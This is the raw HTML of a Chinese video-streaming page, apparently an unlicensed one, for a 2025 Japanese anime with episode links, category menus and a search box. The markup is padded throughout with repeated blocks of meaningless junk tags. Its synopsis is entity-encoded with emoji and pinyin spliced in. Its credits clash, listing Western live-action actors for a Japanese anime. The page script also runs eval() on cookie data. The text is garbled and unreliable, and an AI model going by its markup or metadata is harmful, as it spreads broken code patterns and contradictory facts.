135deg, #583230 10%, #360940 100%);}
}
</style>
</head>

<body>
	<div class="a8d1494a myui-topbg clearfix"></div><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
	<header class="myui-header__top clearfix" id="header-top">
	<div class="a8d1494a container">	
		<div class="a8d1494a row">				
			<div class="a8d1494a myui-header__logo">			    	
				<a class="logo" href="/">
		<img class="img-responsive hidden-xs" src="/template/tv22/statics/img/kankan.png" style="width:162px;height:58px"/>
				<img class="img-responsive visible-xs" src="/template/tv22/statics/img/kankan.png" style="width:162px;height:60px"/>
				</a>					
			</div>
			<ul class="myui-header__menu nav-menu">
			<li class=" hidden-sm hidden-xs"><a href="/">首页</a></li>
				 		      <li class=" hidden-sm hidden-xs"><a href="/vodtype/1.html">电影</a></li>
		        		      <li class=" hidden-sm hidden-xs"><a href="/vodtype/2.html">电视剧</a></li>
		        		      <li class=" hidden-sm hidden-xs"><a href="/vodtype/3.html">综艺</a></li>
		        		      <li class="active hidden-sm hidden-xs"><a href="/vodtype/4.html">动漫</a></li>
		        		      <li class=" hidden-sm hidden-xs"><a href="/vodtype/28.html">短剧</a></li>
		        				<li class="hidden-sm hidden-xs"><a href="/sitemap.xml" target="_blank">泛页地图</a></li>
		
		</ul>
			<ul class="myui-header__user">	
					<li class="dropdown-hover">
					<a href="javascript:;" title="播放记录"> <i class="fa fa-clock-o"></i></a>
					<div class="a8d1494a dropdown-box fadeInDown">
						<div class="a8d1494a item clearfix">					
							<p class="text-muted">
							<a class="text-red pull-right" href="javascript:;" onclick="MyTheme.Cookie.Del('history','您确定要清除记录吗？');">[清空]</a>
							播放记录 
							</p>
							<div class="a8d1494a history-list clearfix">
								<script type="text/javascript">
									var history_get = MyTheme.Cookie.Get("history");
									if(history_get){
										var json=eval("("+history_get+")");
										for(i=0;i<json.length;i++){
											document.write("<p><a class='text-333' href='"+json[i].link+"' title='"+json[i].name+"'><span class='pull-right text-red'>"+json[i].part+"</span>"+json[i].name+"</a></p>");
										}
									} else {
										document.write("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
									}
								</script>
							</div>
						</div>
					</div>	
				</li>
			<li><a href="/label/hot.html" title="热播榜单"><i class="fa fa-feed"></i></a></li>	
             
			</ul>
		</div>
	</div>
	<script type="text/javascript" src="/template/tv22/statics/js/jquery.autocomplete.js"></script>	
	<div class="a8d1494a myui-header__search">				
		<div class="a8d1494a container">
			<div class="a8d1494a row">
				<div class="a8d1494a search-hot hidden-xs pull-right" style="line-height: 48px;">
				<span><i class="fa fa-send"></i></span>
								<a href="/vodtype/6.html">动作片</a>
								<a href="/vodtype/7.html">喜剧片</a>
								<a href="/vodtype/8.html">爱情片</a>
								<a href="/vodtype/9.html">科幻片</a>
								<a href="/vodtype/10.html">恐怖片</a>
								<a href="/vodtype/11.html">剧情片</a>
				 
				</div>
						<ul class="">
						<li class="search-ul dropdown-hover">
						<i class="fa fa-reorder"></i>
						<div class="a8d1494a dropdown-box bottom fadeInDown clearfix">
							<ul class="item nav-list clearfix">
								<li class="col-lg-5 col-md-5 col-sm-5 col-xs-3"><a class="btn btn-sm btn-block btn-default" href="/">首页</a></li>
									                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/28.html">短剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/1.html">电影</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/2.html">电视剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/3.html">综艺</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-warm" href="/vodtype/4.html">动漫</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/24.html">预告片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/23.html">悬疑片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/22.html">奇幻片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/21.html">纪录片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/20.html">犯罪片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/6.html">动作片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/7.html">喜剧片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/8.html">爱情片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/9.html">科幻片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/10.html">恐怖片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/11.html">剧情片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/12.html">战争片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/27.html">海外剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/26.html">泰剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/25.html">台剧</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/13.html">大陆剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/14.html">港剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/15.html">美剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 hidden-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/16.html">日剧</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/28.html">短剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/1.html">电影</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/2.html">电视剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/3.html">综艺</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-warm" href="/vodtype/4.html">动漫</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/24.html">预告片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/23.html">悬疑片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/22.html">奇幻片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/21.html">纪录片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/20.html">犯罪片</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/6.html">动作片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/7.html">喜剧片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/8.html">爱情片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/9.html">科幻片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/10.html">恐怖片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/11.html">剧情片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/12.html">战争片</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/27.html">海外剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/26.html">泰剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/25.html">台剧</a></li>
		                    		                    <li class="col-lg-5 col-md-5 col-sm-5 col-xs-3 visible-xs"><a class="btn btn-sm btn-block btn-default" href="/vodtype/13.html">大陆剧</a></li>
		                    		                   
							</ul>
						</div>
					</li>
						</li>
						<li class="search-box dropdown-hover" href="javascript:;">
						<form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();">
							<input type="text" id="wd" name="wd" class="search_wd form-control" value="" placeholder="请输入关键字" autocomplete="off"/>
							<button class="submit search_submit" id="searchbutton" type="submit" name="submit"><i class="fa fa-search"></i></button>
						</form>
							<div class="a8d1494a search-dropdown-hot dropdown-box bottom fadeInDown">
							<div class="a8d1494a item">
								<p class="text-muted">热门搜索</p>
																<p><a class="text-333" href="/vodsearch/%E5%8F%98%E5%BD%A2%E9%87%91%E5%88%9A-------------.html" title=""><span class="badge  badge-first">1</span> 变形金刚</a></p>
																<p><a class="text-333" href="/vodsearch/%E7%81%AB%E5%BD%B1%E5%BF%8D%E8%80%85-------------.html" title=""><span class="badge  badge-second">2</span> 火影忍者</a></p>
																<p><a class="text-333" href="/vodsearch/%E5%A4%8D%E4%BB%87%E8%80%85%E8%81%94%E7%9B%9F-------------.html" title=""><span class="badge  badge-third">3</span> 复仇者联盟</a></p>
																<p><a class="text-333" href="/vodsearch/%E6%88%98%E7%8B%BC-------------.html" title=""><span class="badge ">4</span> 战狼</a></p>
																<p><a class="text-333" href="/vodsearch/%E7%BA%A2%E6%B5%B7%E8%A1%8C%E5%8A%A8-------------.html" title=""><span class="badge ">5</span> 红海行动</a></p>
														</div>
						</div>
						</li>
				</ul>
				</div>
		</div>						    
	</div>
</header>	
    <div class="a8d1494a container">
	<div class="a8d1494a row">
<div class="a8d1494a myui-panel col-pd clearfix">
	<div class="a8d1494a myui-content__thumb">									
		<a class="myui-vodlist__thumb img-md-220 img-sm-220 img-xs-130 picture" href="/bofang/index-1-1.html" title="&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;">
			<img class="lazyload" src="/template/tv22/statics/img/load.gif" data-original="/data/img/81749b7908c1f96d5242ab9d9750a3fb1c29ca28_low.webp"/>
			<span class="play hidden-xs"></span>
			<span class="pic-text text-right">第25集完结</span></a>
	</div>
	<div class="a8d1494a myui-content__detail">
		<h1 class="title text-fff">&#20843;&#22971;&#23376;&#24433;&#31179;&#22312;&#32447;</h1>		
		<!-- 评分 -->
	    <div id="rating" class="a8d1494a score" data-mid="" data-id="" data-score="3">
			    	<span class="left text-muted">评分：</span>
			    	<ul class="rating">
				        <li title="很差" val="1"><i class="fa fa-star"></i></li>
				        <li title="较差" val="2"><i class="fa fa-star"></i></li>
				        <li title="还行" val="3"><i class="fa fa-star"></i></li>
				        <li title="推荐" val="4"><i class="fa fa-star"></i></li>
				        <li title="力荐" val="5"><i class="fa fa-star-o"></i></li>
				    </ul>
				    <span class="branch">6</span>
				    <span class="text-muted" id="ratewords">
					    还行				    </span>
				</div>
		<p class="topline"></p>
		<p class="data">
			<span class="text-muted">分类：</span><a href="/vodsearch/----%E5%8A%A8%E7%94%BB---------.html" target="_blank">动画</a>&nbsp;<a href="/vodsearch/----%E6%97%A5%E6%9C%AC%E5%8A%A8%E6%BC%AB---------.html" target="_blank">日本动漫</a>&nbsp;<a href="/vodsearch/----%E5%8A%A8%E6%BC%AB---------.html" target="_blank">动漫</a>&nbsp;			<span class="split-line"></span>
			<span class="text-muted hidden-xs">地区：</span><a href="/vodsearch/--%E6%97%A5%E6%9C%AC-----------.html" target="_blank">日本</a>&nbsp;			<span class="split-line"></span>
			<span class="text-muted hidden-xs">年份：</span><a href="/vodsearch/-------------2025.html" target="_blank">2025</a>&nbsp;					
		</p>
		<p class="data"><span class="text-muted">主演：</span><a href="/vodsearch/-%E9%A9%AC%E4%BF%AE%C2%B7%E5%8F%A4%E8%BF%AA------------.html" target="_blank">马修·古迪</a>&nbsp;<a href="/vodsearch/-%E6%89%98%E5%A6%AE%C2%B7%E7%A7%91%E8%8E%B1%E7%89%B9------------.html" target="_blank">托妮·科莱特</a>&nbsp;<a href="/vodsearch/-%E5%AE%89%E5%BE%B7%E9%87%8C%E4%BA%9A%E6%96%AF%C2%B7%E8%89%BE%E6%B3%A2%E5%90%89%E6%96%AF------------.html" target="_blank">安德里亚斯·艾波吉斯</a>&nbsp;<a href="/vodsearch/-%E4%B9%94%E4%B8%B9%C2%B7%E6%99%AE%E5%B0%94------------.html" target="_blank">乔丹·普尔</a>&nbsp;<a href="/vodsearch/-Megan+O%26%23039%3BKelly------------.html" target="_blank">Megan O&#039;Kelly</a>&nbsp;</p>
		<p class="data"><span class="text-muted">导演：</span><a href="/vodsearch/-----%E5%8D%9A%E5%8F%B2%E6%B1%A0%E7%95%A0--------.html" target="_blank">博史池畠</a>&nbsp;<a href="/vodsearch/-----%E5%B7%9D%E7%80%AC%E3%81%BE%E3%81%95%E3%81%8A--------.html" target="_blank">川瀬まさお</a>&nbsp;<a href="/vodsearch/-----%E8%96%9B%E5%B9%B3--------.html" target="_blank">薛平</a>&nbsp;<a href="/vodsearch/-----%E7%B1%B3%E6%BE%A4%E5%AF%BF--------.html" target="_blank">米澤寿</a>&nbsp;<a href="/vodsearch/-----%E4%B9%A1%E6%96%87%E8%A3%95%E8%B4%B5--------.html" target="_blank">乡文裕贵</a>&nbsp;</p>
		<p class="data hidden-sm hidden-xs"><span class="text-muted">更新：</span>2026-01-26</p>
		<p class="desc text-collapse hidden-xs">
		<span class="left text-muted">简介：</span>
		<span class="sketch">&#22238;&#21040;&#25945;&#23460;&#21518;&#40;&#104;&#242;&#40;&#129418;&#41;&#117;&#32;&#41;&#65292;&#33931;&#24917;&#27785;&#31532;&#19968;&#30524;&#30475;&#21040;&#30340;&#20415;&#40;&#98;&#105;&#224;&#110;&#32;&#41;&#26159;&#40;&#128375;&#41;&#37027;&#36276;&#22312;&#26700;&#1</span>
		</p>	
	</div><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
	<div class="a8d1494a myui-content__operate">
							<a class="btn btn-warm" href="/bofang/index-1-1.html"><i class="fa fa-play"></i> 立即播放</a>
								<a class="btn btn-info" href="javascript:;" onclick="MyTheme.Layer.Img('打赏','/template/tv22/statics/img/skm.png','感谢打赏')"><i class="fa fa-cny"></i> 打赏</a>	
								<a class="btn btn-danger" href="/user/login.html"><i class="fa fa-star"></i> 收藏</a>
						</div>
</div>
<script type="text/javascript"> Myui.Score();</script>
</div>
   <div class="a8d1494a row">
   <div class="a8d1494a col-md-wide-7 col-xs-1 padding-0">	
       	<div class="a8d1494a myui-panel myui-panel-bg clearfix">
			<div class="a8d1494a myui-panel-box clearfix">
				<div class="a8d1494a myui-panel_hd">
					<div class="a8d1494a myui-panel__head active bottom-line clearfix">
						<a class="more sort-button pull-right" href="javascript:;"><i class="fa fa-sort-amount-asc"></i> 排序</a>
						<h3 class="title">播放地址</h3>
						<ul class="nav nav-tabs active">
								
							<li><a href="#playlist1" data-toggle="tab">光速m3u8</a></li>
						
						</ul>
					</div>																		
				</div><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>

				<div class="a8d1494a tab-content myui-panel_bd">
								
	<div id="playlist1" class="a8d1494a tab-pane fade in clearfix">
		<ul class="myui-content__list sort-list clearfix" style="max-height: 300px; overflow: auto;">
				<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-1.html">第1集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-2.html">第2集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-3.html">第3集</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-4.html">第4集</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-5.html">第5集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-6.html">第6集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-7.html">第7集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-8.html">第8集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-9.html">第9集</a></li><acronym draggable="daYS"></acronym><sdu date-time="qJIWw41C"></sdu><sup date-time="c0Dexn9"></sup><stysle draggable="Ps1B8xq"></stysle><ecode date-time="6CrsqKJcp"></ecode><tcenter draggable="E52eqrjFNW"></tcenter><acronym id="rS8xlVfT"></acronym><sadw dir="3u95MgXSX"></sadw><fss dropzone="AZu"></fss><fss dropzone="XjO"></fss><fss dropzone="puW"></fss><fss dropzone="zpG"></fss><fss dropzone="fVX"></fss><fss dropzone="8al"></fss><fss dropzone="bck"></fss><fss dropzone="vOg"></fss><fss dropzone="9Yg"></fss><fss dropzone="WWR"></fss><fss dropzone="8AB"></fss><fss dropzone="BQ2"></fss><fss dropzone="1I9"></fss><fss dropzone="1cU"></fss><fss dropzone="UyO"></fss><fss dropzone="X8k"></fss><fss dropzone="oBb"></fss><fss dropzone="1Jx"></fss><fss dropzone="GHC"></fss><fss dropzone="gLL"></fss>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-10.html">第10集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-11.html">第11集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-12.html">第12集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-13.html">第13集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-14.html">第14集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-15.html">第15集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-16.html">第16集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-17.html">第17集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-18.html">第18集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-19.html">第19集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-20.html">第20集</a></li>
			<li class="col-lg-8 col-md-7 col-sm-6 col-xs-4"><a class="btn btn-default" href="/bofang/index-1-21.html">第21集</a></li>
